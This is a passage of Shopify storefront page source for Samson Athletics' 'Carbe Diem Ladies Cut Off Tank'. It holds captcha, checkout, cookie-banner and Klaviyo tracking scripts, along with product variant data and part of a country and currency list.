hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://samsonathletics.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://samsonathletics.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://samsonathletics.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>




    
    
  
	<link data-href='https://s3.us-east-2.amazonaws.com/ekoma/ekoma.css.gz' rel='stylesheet' type='text/css' media='all' /> <script type="text/javascript">
      try {
        window.EasyGdprSettings = "{\"cookie_banner\":true,\"cookie_banner_cookiename\":\"\",\"cookie_banner_settings\":{\"button_text_color\":{},\"button_color\":{\"opacity\":1,\"hexcode\":\"#f1d600\"},\"banner_text_color\":{},\"pp_url\":\"https:\/\/samsonathletics.co.uk\/pages\/privacy-policy-cookies\",\"banner_color\":{\"hexcode\":\"#383b75\",\"opacity\":1}},\"current_theme\":\"turbo\",\"custom_button_position\":\"\",\"eg_display\":[],\"enabled\":false,\"texts\":{}}";
      } catch (error) {}</script>
  



<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/MWkcGp/klaviyo.js?company_id=MWkcGp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating_count":0};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Carbe Diem Ladies Cut Off Tank",
          ProductID: 8200769372375,
          Categories: ["All product except OCU products","All Products","Best Sellers","BRAZEN","Fitness Home Truths","New","New Arrivals","New Releases","PARODY","RAVENOUS","RIOTOUS","STOIC","STRENGTH","TESTIFY","Women's Clothing","Womens Tank Tops"],
          ImageURL: "https://samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_grande.jpg?v=1700698517",
          URL: "https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank",
          Brand: "Samson Athletics",
          Price: "£28.99",
          Value: "28.99",
          CompareAtPrice: "£0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://samsonathletics.co.uk/customer_authentication/redirect?locale=en&region_country=GB?return_url=%2F%23k-hub",
    register: "https://shopify.com/9908355151/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "samsonathletics.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Carbe Diem Ladies Cut Off Tank",
      category: null,
      imageUrl: "https://samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_grande.jpg?v=1700698517",
      id: "8200769372375",
      link: "https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank",
      variants: [
        
          {
            id: "44270696857815",
            
            imageUrl: null,
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Size 8 \/ Black",
          },
        
          {
            id: "44270696890583",
            
            imageUrl: null,
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Size 10 \/ Black",
          },
        
          {
            id: "44270696923351",
            
            imageUrl: null,
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Size 12 \/ Black",
          },
        
          {
            id: "44270696956119",
            
            imageUrl: null,
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Size 14 \/ Black",
          },
        
          {
            id: "44270696988887",
            
            imageUrl: null,
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Size 16 \/ Black",
          },
        
          {
            id: "44270697021655",
            
            imageUrl: null,
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Size 18 \/ Black",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'GB',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AF',
              name: 'Afghanistan',
              currency_code: 'AFN'
            },
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DZ',
              name: 'Algeria',
              currency_code: 'DZD'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AO',
              name: 'Angola',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AG',
              name: 'Antigua &amp; Barbuda',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AC',
              name: 'Ascension Island',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AZ',
              name: 'Azerbaijan',
              currency_code: 'AZN'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BD',
              name: 'Bangladesh',
              currency_code: 'BDT'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BJ',
              name: 'Benin',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BT',
              name: 'Bhutan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BW',
              name: 'Botswana',
              currency_code: 'BWP'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IO',
              name: 'British Indian Ocean Territory',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BN',
              name: 'Brunei',
              currency_code: 'BND'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BF',
              name: 'Burkina Faso',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BI',
              name: 'Burundi',
              currency_code: 'BIF'
            },
          
            {
              iso_code: 'KH',
              name: 'Cambodia',
              currency_code: 'KHR'
            },
          
            {
              iso_code: 'CM',
              name: 'Cameroon',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CV',
              name: 'Cape Verde',
              currency_code: 'CVE'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KY',
              name: 'Cayman Islands',
              currency_code: 'KYD'
            },
          
            {
              iso_code: 'CF',
              name: 'Central African Republic',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'TD',
              name: 'Chad',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CX',
              name: 'Christmas Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CC',
              name: 'Cocos (Keeling) Islands',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KM',
              name: 'Comoros',
              currency_code: 'KMF'
            },
          
            {
              iso_code: 'CG',
              name: 'Congo - Brazzaville',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CD',
              name: 'Congo - Kinshasa',
              currency_code: 'CDF'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'CI',
              name: 'Côte d’Ivoire',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CW',
              name: 'Curaçao',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DJ',
              name: 'Djibouti',
              currency_code: 'DJF'
            },
          
            {
              iso_code: 'DM',
              name: 'Dominica',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EG',
              name: 'Egypt',
              currency_code: 'EGP'
            },
          
            {
              iso_code: 'SV',
              name: 'El Salvador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GQ',
              name: 'Equatorial Guinea',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'ER',
              name: 'Eritrea',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SZ',
              name: 'Eswatini',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ET',
              name: 'Ethiopia',
              currency_code: 'ETB'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'TF',
              name: 'French Southern Territories',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GA',
              name: 'Gabon',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GM',
              name: 'Gambia',
              currency_code: 'GMD'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GH',
              name: 'Ghana',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GN',
              name: 'Guinea',
              currency_code: 'GNF'
            },
          
            {
              iso_code: 'GW',
              name: 'Guinea-Bissau',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HT',
              name: 'Haiti',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IQ',
              name: 'Iraq',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KZ',
              name: 'Kazakhstan',
              currency_code: 'KZT'
            },
          
            {
              iso_code: 'KE',
              name: 'Kenya',
              currency_code: 'KES'
            },
          
            {
              iso_code: 'KI',
              name: 'Kiribati',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KG',
              name: 'Kyrgyzstan',
              currency_code: 'KGS'
            },
          
            {
              iso_code: 'LA',
              name: 'Laos',
              currency_code: 'LAK'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LS',
              name: 'Lesotho',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LR',
              name: 'Liberia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LY',
              name: 'Libya',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MO',
              name: 'Macao SAR',
              currency_code: 'MOP'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MW',
              name: 'Malawi',
              currency_code: 'MWK'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'ML',
              name: 'Mali',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MQ',
              name: 'Martinique',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MN',
              name: 'Mongolia',
              currency_code: 'MNT'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MS',
              name: 'Montserrat',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MM',
              name: 'Myanmar (Burma)',
              currency_code: 'MMK'
            },
          
            {
              iso_code: 'NA',
              name: 'Namibia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'NR',
              name: 'Nauru',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NC',
              name: 'New Caledonia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NE',
              name: 'Niger',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'NU',
              name: 'Niue',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NF',
              name: 'Norfolk Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PS',
              name: 'Palestinian Territories',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PN',
              name: 'Pitcairn Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'RW',
              name: 'Rwanda',
              currency_code: 'RWF'
            },
          
            {
              iso_code: 'WS',
              name: 'Samoa',
              currency_code: 'WST'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ST',
              name: 'São Tomé &amp; Príncipe',
              currency_code: 'STD'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'SN',
              name: 'Senegal',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SL',
              name: 'Sierra Leone',
              currency_code: 'SLL'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SX',
              name: 'Sint Maarten',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SB',
              name: 'Solomon Islands',
              currency_code: 'SBD'
            },
          
            {
              iso_code: 'SO',
              name: 'Somalia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GS',
              name: 'South Georgia &amp; South Sandwich Islands',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'SS',
              name: 'South Sudan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'BL',
              name: 'St. Barthélemy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SH',
              name: 'St. Helena',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'KN',
              name: 'St. Kitts &amp; Nevis',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'LC',
              name: 'St. Lucia',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MF',
              name: 'St. Martin',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PM',
              name: 'St. Pierre &amp; Miquelon',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VC',
              name: 'St. Vincent &amp; Grenadines',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'SD',
              name: 'Sudan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TJ',
              name: 'Tajikistan',
              currency_code: 'TJS'
            },
          
